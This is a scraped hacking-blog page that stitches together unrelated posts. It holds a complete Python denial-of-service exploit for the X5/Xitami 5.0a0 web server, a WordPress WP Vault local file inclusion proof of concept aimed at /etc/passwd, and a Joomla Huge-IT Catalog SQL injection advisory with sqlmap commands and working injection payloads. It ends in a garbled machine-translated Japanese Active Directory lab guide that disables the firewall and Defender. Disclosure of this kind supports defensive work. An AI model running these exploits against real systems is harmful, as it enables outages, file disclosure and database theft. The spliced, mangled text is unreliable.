#!/usr/bin/env python
#
#
# X5 Webserver 5.0 Remote Denial Of Service Exploit
#
#
# Vendor: iMatrix
# Product web page: http://www.xitami.com
# Affected version: 5.0a0
#
# Summary: X5 is the latest generation web server from iMatix Corporation.
# The Xitami product line stretches back to 1996. X5 is built using iMatix's
# current Base2 technology for multithreading applications. On multicore machines,
# it is much more scalable than Xitami/2.
#
# Desc: The vulnerability is caused due to a NULL pointer dereference when processing
# malicious HEAD and GET requests. This can be exploited to cause denial of service
# scenario.
#
# ----------------------------------------------------------------------------
#
# (12c0.164c): Access violation - code c0000005 (first chance)
# First chance exceptions are reported before any exception handling.
# This exception may be expected and handled.
# *** WARNING: Unable to verify checksum for C:\zslab\ws\64327\xitami-5.0a0-windows\xitami.exe
# *** ERROR: Module load completed but symbols could not be loaded for C:\zslab\ws\64327\xitami-5.0a0-windows\xitami.exe
# eax=0070904d ebx=03a91808 ecx=0070904d edx=00000000 esi=0478fef4 edi=0478fe8c
# eip=00503ae0 esp=0478fb28 ebp=0478fb48 iopl=0 nv up ei pl zr na pe nc
# cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
# xitami+0x103ae0:
# 00503ae0 8b02 mov eax,dword ptr [edx] ds:002b:00000000=????????
# 0:004> kb
# # ChildEBP RetAddr Args to Child
# WARNING: Stack unwind information not available. Following frames may be wrong.
# 00 0478fb48 00460ee6 0ace0840 04025ea0 0478fd78 xitami+0x103ae0
# 01 0478fe8c 0045f6fa 0ace0bd8 0478ff28 cccccccc xitami+0x60ee6
# 02 0478fee8 004c60a1 0478ff14 00000000 0478ff38 xitami+0x5f6fa
# 03 0478ff28 004fdca3 03a90858 03a67e38 00000000 xitami+0xc60a1
# 04 0478ff40 00510293 03a90858 fc134d7d 00000000 xitami+0xfdca3
# 05 0478ff7c 00510234 00000000 0478ff94 7679338a xitami+0x110293
# 06 0478ff88 7679338a 03a91808 0478ffd4 77029902 xitami+0x110234
# 07 0478ff94 77029902 03a91808 7134bcc2 00000000 kernel32!BaseThreadInitThunk+0xe
# 08 0478ffd4 770298d5 00510190 03a91808 00000000 ntdll!__RtlUserThreadStart+0x70
# 09 0478ffec 00000000 00510190 03a91808 00000000 ntdll!_RtlUserThreadStart+0x1b
#
# ----------------------------------------------------------------------------
#
# Tested on: Microsoft Windows XP Professional SP3 (EN)
# Microsoft Windows 7 Ultimate SP1 (EN)
#
#
# Vulnerability discovered by Stefan Petrushevski aka sm - <stefan@zeroscience.mk>
#
#
# Advisory ID: ZSL-2016-5377
# Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5377.php
#
#
# 15.11.2016
#
import sys, socket
if len(sys.argv) < 3:
print '------- X5 Webserver 5.0a0 - Remote Denial of Service ------\n'
print '\nUsage: ' + sys.argv[0] + ' <target> <port>\n'
print 'Example: ' + sys.argv[0] + ' 8.8.8.8 80\n'
print '------------------------------------------------------------\n'
sys.exit(0)
host = sys.argv[1]
port = int(sys.argv[2])
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((host, port))
s.settimeout(666)
payload = (
'\x47\x45\x54\x20\x2f\x50\x52\x4e\x20\x48\x54\x54\x50\x2f\x31\x2e\x31\x0d\x0a'
'\x48\x6f\x73\x74\x3a\x20\x31\x37\x32\x2e\x31\x39\x2e\x30\x2e\x32\x31\x35\x0d'
'\x0a\x55\x73\x65\x72\x2d\x41\x67\x65\x6e\x74\x3a\x20\x5a\x53\x4c\x2d\x46\x75'
'\x7a\x7a\x65\x72\x2d\x41\x67\x65\x6e\x74\x2f\x34\x2e\x30\x2e\x32\x38\x35\x20'
'\x0d\x0a\x41\x63\x63\x65\x70\x74\x3a\x20\x74\x65\x78\x74\x2f\x78\x6d\x6c\x2c'
'\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x6d\x6c\x2c\x61\x70\x70'
'\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x68\x74\x6d\x6c\x2b\x78\x6d\x6c\x2c'
'\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x71\x3d\x30\x2e\x39\x2c\x74\x65\x78'
'\x74\x2f\x70\x6c\x61\x69\x6e\x3b\x71\x3d\x30\x2e\x38\x2c\x69\x6d\x61\x67\x65'
'\x2f\x70\x6e\x67\x2c\x2a\x2f\x2a\x3b\x71\x3d\x30\x2e\x35\x0d\x0a\x41\x63\x63'
'\x65\x70\x74\x2d\x4c\x61\x6e\x67\x75\x61\x67\x65\x3a\x20\x65\x6e\x2d\x75\x73'
'\x2c\x65\x6e\x3b\x71\x3d\x30\x2e\x35\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x45'
'\x6e\x63\x6f\x64\x69\x6e\x67\x3a\x20\x67\x7a\x69\x70\x2c\x64\x65\x66\x6c\x61'
'\x74\x65\x0d\x0a\x41\x63\x63\x65\x70\x74\x2d\x43\x68\x61\x72\x73\x65\x74\x3a'
'\x20\x49\x53\x4f\x2d\x38\x38\x35\x39\x2d\x31\x2c\x75\x74\x66\x2d\x38\x3b\x71'
'\x3d\x30\x2e\x37\x2c\x2a\x3b\x71\x3d\x30\x2e\x37\x0d\x0a\x4b\x65\x65\x70\x2d'
'\x41\x6c\x69\x76\x65\x3a\x20\x33\x30\x30\x0d\x0a\x43\x6f\x6e\x6e\x65\x63\x74'
'\x69\x6f\x6e\x3a\x20\x6b\x65\x65\x70\x2d\x61\x6c\x69\x76\x65\x0d\x0a\x0d\x0a'
)
s.send(payload)
s.close
print 'BOOM! \n'

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863292511
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
# Exploit Title: WP Vault 0.8.6.6 – Plugin WordPress – Local File Inclusion
# Date: 28/11/2016
# Exploit Author: Lenon Leite
# Vendor Homepage: https://wordpress.org/plugins/wp-vault/
# Software Link: https://wordpress.org/plugins/wp-vault/
# Contact: http://twitter.com/lenonleite
# Website: http://lenonleite.com.br/
# Category: webapps
# Version: 0.8.6.6
# Tested on: Ubuntu 14.04
1 - Description:
$_GET[“wpv-image”] is not escaped in include file.
http://lenonleite.com.br/en/blog/2016/11/30/wp-vault-0-8-6-6-local-file-inclusion/
2 - Proof of Concept:
http://Target/?wpv-image=[LFI]
http://Target/?wpv-image=../../../../../../../../../../etc/passwd
3 - Timeline:
12/11/2016 - Discovered
12/11/2016 - vendor not found
Title: Unauthenticated SQL Injection in Huge-IT Catalog v1.0.7 for Joomla
Author: Larry W. Cashdollar, @_larry0
Date: 2016-09-16
Download Site: http://huge-it.com/joomla-catalog/
Vendor: huge-it.com
Vendor Notified: 2016-09-17
Vendor Contact: info@huge-it.com
Description:
Huge-IT Product Catalog is made for demonstration, sale, advertisements for your products. Imagine a stand with a
variety of catalogs with a specific product category. To imagine is not difficult, to use is even easier.
Vulnerability:
The following code does not prevent an unauthenticated user from injecting SQL into functions via 'load_more_elements_into_catalog' located in ajax_url.php.
Vulnerable Code in : ajax_url.php
11 define('_JEXEC', 1);
12 defined('_JEXEC') or die('Restircted access');
.
.
.
308 } elseif ($_POST["post"] == "load_more_elements_into_catalog") {
309 $catalog_id = $_POST["catalog_id"];
310 $old_count = $_POST["old_count"];
311 $count_into_page = $_POST["count_into_page"];
312 $show_thumbs = $_POST["show_thumbs"];
313 $show_description = $_POST["show_description"];
314 $show_linkbutton = $_POST["show_linkbutton"];
315 $parmalink = $_POST["parmalink"];
316 $level = $_POST['level'];
.
.
.
359 $query->select('*');
360 $query->from('#__huge_it_catalog_products');
361 $query->where('catalog_id =' . $catalog_id);
362 $query->order('ordering asc');
363 $db->setQuery($query, $from, $count_into_page);
CVE-ID: CVE-2016-1000125
Export: JSON TEXT XML
Exploit Code:
• $ sqlmap -u 'http://example.com/components/com_catalog/ajax_url.php' --data="prod_page=1&post=load_more_elements_into_catalog&catalog_id=*&old_count=*&count_into_page=*&show_thumbs=*&show_description=*&parmalink=*" --level=5 --risk=3
•
• Parameter: #1* ((custom) POST)
• Type: error-based
• Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=-2369 OR 1 GROUP BY CONCAT(0x717a627871,(SELECT (CASE WHEN (1973=1973) THEN 1 ELSE 0 END)),0x716b787671,FLOOR(RAND(0)*2)) HAVING MIN(0)#&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
•
• Type: AND/OR time-based blind
• Title: MySQL >= 5.0.12 time-based blind - Parameter replace
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=(CASE WHEN (7371=7371) THEN SLEEP(5) ELSE 7371 END)&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
•
• Type: UNION query
• Title: Generic UNION query (random number) - 15 columns
• Payload: prod_page=1&post=load_more_elements_into_catalog&catalog_id=-5943 UNION ALL SELECT 2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,2434,CONCAT(0x717a627871,0x494a475477424c724f6f7853556d61597544576f4b614d6e41596771595253476c4251797a685974,0x716b787671)-- FvOy&old_count=&count_into_page=&show_thumbs=&show_description=&parmalink=
• ---
• [16:48:10] [INFO] the back-end DBMS is MySQL
• web server operating system: Linux Debian 8.0 (jessie)
• web application technology: Apache 2.4.10
• back-end DBMS: MySQL >= 5.0.12
• [16:48:10] [WARNING] HTTP error codes detected during run:
• 500 (Internal Server Error) - 6637 times
• [16:48:10] [INFO] fetched data logged to text files under '/home/larry/.sqlmap/output/example.com'
•
• [*] shutting down at 16:48:10
•
Advisory: http://www.vapidlabs.com/advisory.php?v=171
始めたばかりの
ポストセットの知識
友人は、この本をJDまたはTaobaoで購入できます。
Windows Server 2012 R2システム構成ガイド_ Dai YouWeiがコンパイルした記事は、https://github.com/cfalta/adsecから採用されています。
環境構造
https://github.com/cfalta/adsec/tree/main/lab-setup
DC-Windows 2019ユーザーJack-Windows 2019SQLServer-Windows 2019
ドメイン制御を構成
新しいネットワークカードが追加されました。 3つの仮想マシンは、このネットワークカード設定を使用してIPを指定します。仮想マシンを直接コピーします。 MACアドレスとSIDを変更する必要がある場合は、SIDを変更する必要もあります。組み込みのツールSysprepまたは別のNewsIDツールhttps://NewsID.Softag.com/DownLoadを使用して、3つのマシンで管理者の特権を使用して次のコマンドを実行できます。


ファイアウォールを閉じますset-netfirewallprofile -profileドメイン、パブリック、プライベート対応の誤った閉じるウィンドウディフェンダーuninstall-windows-feature-name-defenderダウンロードオートメーションスクリプトアシストインストール
https://github.com/cfalta/adsec/tree/main/lab-setup/domain-setup-scripts
createdomainスクリプトを実行し、ドメイン名を自分で変更します。
これは1つのステップで行うべきではありません
最初に実行します
インストール-WindowsFeature -Name Ad -Domain -Services -IncludeManagementToolsは再起動後も実行を続けます。再起動後、このファイル関数の実行は、JSONファイルに基づいてユーザーとグループを自動的に追加することです。

